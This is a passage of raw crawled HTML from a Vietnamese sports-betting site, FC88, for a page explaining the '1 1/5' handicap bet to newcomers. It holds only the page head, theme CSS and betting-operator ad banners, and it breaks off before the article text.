

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fc88.cyou/keo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh/
body_size: 19363
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://fc88.cyou/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kèo chấp 1 1/5 là gì và cách tính tiền thắng thua gửi tân binh - FC88</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://fc88.cyou/keo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kèo chấp 1 1/5 là gì và cách tính tiền thắng thua gửi tân binh - FC88" />
<meta property="og:description" content="Kèo chấp 1 ⅕ là gì chắc chắn sẽ khiến nhiều người mới không hiểu và muốn tìm lời giải đáp chi tiết. Tuy nhiên khái niệm này đã quá phổ biến và quen thuộc với cược thủ bóng đá lâu năm. Nếu bạn muốn quan tâm đến kèo 1 ⅕ thì hãy bớt chút [...]" />
<meta property="og:url" content="https://fc88.cyou/keo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh/" />
<meta property="og:site_name" content="FC88" />
<meta property="article:section" content="Hướng Dẫn Cá Cược" />
<meta property="article:published_time" content="2023-04-17T19:20:18+07:00" />
<meta property="article:modified_time" content="2023-12-02T09:33:24+07:00" />
<meta property="og:updated_time" content="2023-12-02T09:33:24+07:00" />
<meta property="og:image" content="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-anh-dai-dien.jpg" />
<meta property="og:image:secure_url" content="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-anh-dai-dien.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="550" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Kèo chấp 1 ⅕ là gì chắc chắn sẽ khiến nhiều người mới không hiểu và muốn tìm lời giải đáp chi tiết. Tuy nhiên khái niệm này đã quá phổ biến và quen thuộc với cược thủ bóng đá lâu năm. Nếu bạn muốn quan tâm đến kèo 1 ⅕ thì hãy bớt chút [...]" />
<meta name="twitter:title" content="Kèo chấp 1 1/5 là gì và cách tính tiền thắng thua gửi tân binh - FC88" />
<meta name="twitter:image" content="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-anh-dai-dien.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/fc88.cyou\/","name":"FC88","potentialAction":{"@type":"SearchAction","target":"https:\/\/fc88.cyou\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin FC88 &raquo;" href="https://fc88.cyou/feed/" />
<link rel="alternate" type="application/rss+xml" title="FC88 &raquo; Dòng bình luận" href="https://fc88.cyou/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FC88 &raquo; Kèo chấp 1 1/5 là gì và cách tính tiền thắng thua gửi tân binh Dòng bình luận" href="https://fc88.cyou/keo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://fc88.cyou/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffc88.cyou%2Fkeo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://fc88.cyou/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffc88.cyou%2Fkeo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://fc88.cyou/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://fc88.cyou/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://fc88.cyou/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://fc88.cyou/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://fc88.cyou/wp-content/themes/flatsome-child/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://fc88.cyou/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fc88.cyou/wp-json/wp/v2/posts/4688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fc88.cyou/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fc88.cyou/?p=4688' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkfc88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://fc88.cyou/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://fc88.cyou/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="0kxcPpL_6ijGyAkr8SCz9WRAPurr9XLV3ArUmDBm0Fw" />
<meta name="google-site-verification" content="8BxeBbT2doD7lFjUbPsNL0stDSdXhzTQT2RBl24cDQQ" />
<meta name="google-site-verification" content="aEqHMbduvgNRyuqWB6eMmQITOPq2TKjaKMD6xtLSDDA" />
<meta name="google-site-verification" content="ZtLnPJCCKgrwRckign9FcanQ8c93CaSPI050KwjWnp8" />
<meta name="google-site-verification" content="dTcE78PdiNDJwsugEiOkXQtiDOm1smJnNwIEOso-bqI" />
<meta name="google-site-verification" content="_wP3PxfCgS1A5AIoQsZDQZaUJ9dLoKZn4ccG6i9BANA" />
<meta name="google-site-verification" content="-f3LwX5q8riAwnLJCUcyFv6I0y8g95kmCBHT-cgA6f4" /><link rel="icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-180x180.png" />
<meta name="msapplication-TileImage" content="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:#1e73be!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:244px;}#logo img{padding:15px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 57px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.transparent .header-wrapper{background-color: #1e73be!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #091e72}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 40px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #f6f3f3;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #dd9933}.footer-2{background-color: #dd9933}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.header-bottom .container{background:#0f7cb6; padding:0; max-width: 1140px;}.header-bottom .header-search a:hover{background:none !important}.header-bottom {border-bottom:3px solid #f58634}.header-bottom .nav li{margin:0}.header-bottom .nav li a{font-weight:normal; padding-left:13px; padding-right:13px; border-right: 1px solid #006398}.header-bottom .icon-angle-down, .widget .is-divider, .blog-single .is-divider{display:none}.header-bottom .nav li a:hover, .header-bottom .nav li.active>a{background:#f0262d}.header-nav-main li{padding-top:16px}.header-nav-main .gioi-thieu a{background: url(/wp-content/uploads/2019/03/about-1.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/duan.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main li{margin:0 15px}.nav-divided>li+li>a:after{display:none}.header-nav .icon-envelop:before, .icon-phone:before { color: #fa0724;}.header-nav-main .lien-he a {background: url(/wp-content/uploads/2019/03/contact.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-contact-wrapper li a{letter-spacing: 0;font-size: 16px;color: red;padding: 0; text-transform:none}.header-contact-wrapper li, .header-contact-wrapper {padding-top:0 !important}.header-contact-wrapper li{display:block; width:100%; margin:0}.nav .nav-dropdown {background-color: #f3f3f3;padding: 0;border: 0;box-shadow: none;border-top: 3px solid #fa0509;}.nav .nav-dropdown li a:hover{color:white}.nav .nav-dropdown li a{color:#1a80b6; letter-spacing:0; border-right:0; padding:13px 20px }.header-bottom .header-search-form input[type='search']{box-shadow: none;height: 38px;border: 0;}.header-bottom .header-search-form, .header-bottom .header-search .nav-dropdown {background:white !important; padding:0 !important; border-top:0 !important; margin:0 }.flickity-page-dots .dot {width: 17px;height: 17px; border: 2px solid #111;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #eb151c;opacity: 0.5 !important;}.category-title {border-right: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0;border-top-right-radius: 5px; display: block;width: 100%;clear: both;border-bottom: 2px solid #f58634;margin-bottom: 0px;}.category-title .left {width: 20%;float: left;display: inline-block;}.category-title .left h2 a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/inox.png);color: white;background-repeat: no-repeat;background-position: left;padding-left: 50px;background-position-x: 15px;text-transform: uppercase;font-size: 15px;padding-right: 25px;font-weight: normal;border-top-left-radius: 4px;border-top-right-radius: 4px;}.category-title .right {padding-right: 10px;padding-top: 10px;text-align: right;width: 80%;float: right;display: inline-block;}.clearboth {clear: both;}.category-title .right ul {margin-bottom: 0;display: inline-block;text-align: right;}.category-title .right ul li {margin-bottom: 0;list-style: none;float: left;margin-right: 5px;}.category-title .right ul li a {font-size: 15px;color: #0e76bc;}.category-title .right ul li a:hover {color: #0e76bc;}.slider-row .col{padding-bottom:0}.category-title .left h2{margin-bottom:0}.category-title .right li .xem-them {color:#0e76bc; font-style: italic;}.category-section .col{padding-bottom:0}.category-section .large-columns-4, .related .large-columns-4, .archive .large-columns-3{border: 1px solid #f0f0f0;padding: 10px;margin-left: 0 !important;margin-right: 0 !important;padding-top: 15px;padding-bottom: 0;}.category-section .product-small .box-text{padding:10px 0 15px;}.category-section .product-small .product-title a{ color: #404040;font-size: 15px;}.archive .product-small .box-text{padding-left:0; padding-right:0}.archive .product-small .product-title a{font-size:15px; color:gray; text-align:center !important ;}.blog-archive .post-item {padding-bottom:10px}.widget_categories ul{border: 1px solid #ececec;}#product-sidebar{padding-top:20px} .widget_categories ul li{font-size: 14px;padding-left: 10px;padding-right: 10px;}.blog-archive .post-item .post-title{margin-bottom: 15px;}.category-section .product-small .box-image img, .archive .box-image img{border-radius:5px}.category-title .left .sat-my-thuat a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nha-cai a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-doi-thuong a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-bai-online a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.section-title-normal {border-bottom: 1px solid #ececec;}.section-title-normal span { border-bottom: none;margin-bottom: 0px;color: #006398;background-repeat: no-repeat;padding-left: 35px; font-size:16px;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .col-inner{border: 1px solid #f0f0f0;padding: 12px;border-radius: 4px;}.tin-tuc .post-item .post-title{margin-bottom: 10px;font-size: 15px;color: #2a2a2a;}.tin-tuc .post-item .post-meta{font-style:italic}.box-blog-post .is-divider{display:none}.tin-tuc .post-item .from_the_blog_excerpt {margin-top:6px; font-size:14px}.tin-tuc .post-item .post-title:hover{color:#0e76bc}.tin-tuc .post-item .box-image .image-cover{border-radius:4px}.tin-tuc .col{padding-bottom:0}.tieu-chi .cot1 .icon-box {background: #f2781e;padding: 10px;font-size: 15px;}.footer-section{color: #fff;border-top: 2px solid #f58634;}.tieu-chi .icon-box{border-radius:5px}.tieu-chi .icon-box h3{margin-bottom: 0;font-size: 15px;text-transform: uppercase;color: white;}.tieu-chi .icon-box p{font-size:14px; color:white}.tieu-chi .cot2 .icon-box {background: #2a8ccd;padding: 10px;font-size: 15px;}.tieu-chi .cot3 .icon-box {background: #64b735;padding: 10px;font-size: 15px;}.tieu-chi .cot4 .icon-box {background: #005690;padding: 10px;font-size: 15px;}.footer-section h3 a{font-weight: bold;font-size: 14px;border-bottom: 1px solid #0a639f;padding-bottom: 6px;display: block; color:#f58634}.footer-section ul li{background: background-repeat: no-repeat;list-style: none;margin-left: 0;padding-left: 26px;background-position-y: 3px;}.footer-section ul li a{font-size: 14px;color: white;}.absolute-footer.dark {border-top: 1px solid #0066aa;}.footer-section .col{padding-bottom:0}.back-to-top{background: white !important;border: 0 !important;box-shadow: 0px 0px 15px #00000085;}.copyright-footer{font-size:13px}.product-main {padding: 20px 0;}.product-info .breadcrumbs { text-transform: none;}.single-product .product-title{font-size: 20px;font-weight: normal;color: #0292dd;}.single-product .product-short-description{font-size:14px; }.single-product .product-short-description p{margin-bottom:10px}.product_meta>span{font-size:14px}font-weight: bold;font-size: 20px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{font-size:14px; box-shadow:none; border-radius:4px}input[type='submit']{font-size:14px; margin:0; text-transform:none; border-radius:4px; font-weight:normal}form{margin-bottom:0}.lightbox-content{border-radius:4px}.product-info{padding-bottom:0}.button.icon.circle {border: 1px solid #d9d9d9;}.single-product .large-9{padding-right:0; border-right:0 !important}.product-footer .woocommerce-tabs {padding: 0;border-top: none;}.woocommerce-tabs ul li a{padding: 7px 20px;font-weight: bold;font-size: 14px; border-top:0; border-top-left-radius:4px; border-top-right-radius:4px; border-left:none; border-right:none; letter-spacing:0}.woocommerce-tabs ul li.active > a{background:#0292dd; color:white;border-bottom: 1px solid #f58634;}.woocommerce-tabs .tab-panels p{font-size: 15px;margin-bottom: 6px;}.woocommerce-tabs .tab-panels{border:2px solid #f58634; border-left:1px solid #eeeeee;border-right:1px solid #eeeeee;padding:20px;border-bottom:1px solid #eeeeee;}.product-section-title{background: #0f7cb6;padding: 9px 20px;letter-spacing: 0;font-size: 15px;color: white;border-bottom: 2px solid #f58634;border-top-left-radius: 4px;border-top-right-radius: 4px;margin-top: 20px;margin-bottom: 0px;}.related .product-small .product-title a{font-size: 14px;color: #3d3d3d;text-align: center;}.related .product-small .box-image img{border-radius:6px; height:143px}.related .large-columns-4 .col{padding-bottom:0 !important}.related .product-small .box-text{padding-bottom:15px}span.widget-title{background: #0f7cb6;display: block;padding: 10px 10px;border-top-left-radius: 5px;border-top-right-radius: 5px;text-align: center;letter-spacing: 0;color: white;font-size: 14px;font-weight: normal;}.product-categories .toggle{padding-right:10px}.widget .toggle {width: 10px;min-height: 1em;margin: 0 5px 0 0px;}.icon-angle-down:before {font-size: 14px;font-weight: bold;color: black;}.product-categories li a{padding-top:7px !important; padding-bottom:7px !important; padding-left:20px !important}.product-categories li{background: url(/wp-content/uploads/2019/03/dot.jpg);background-repeat: no-repeat;background-position: left;background-position-y: 11px;background-position-x: 3px; border-left: 1px solid whitesmoke; padding-left: 0px;border-right: 1px solid whitesmoke;padding-right: 0px;}.product-categories li ul{margin-bottom:0 !important; margin-left: 0 !important;padding-left: 0 !important;border-left: 0 !important;}.product-categories li a{font-size: 14px;color: #4c4c4c;}.product-categories li ul li{background-color: #f4f4f4;border-bottom: 1px solid white !important;padding-left: 13px;background-position-x: 15px;}.product-categories{border-bottom:1px solid #ececec}.flatsome_recent_posts ul{border:1px solid #ececec; padding: 0 10px}.flatsome_recent_posts ul a{font-size:14px; color:#3f3f3f;}.flatsome_recent_posts ul a:hover{color:#0f7cb6}.woocommerce-result-count, .woocommerce-ordering{display:none}.category-page-row {padding-top: 20px;}.archive 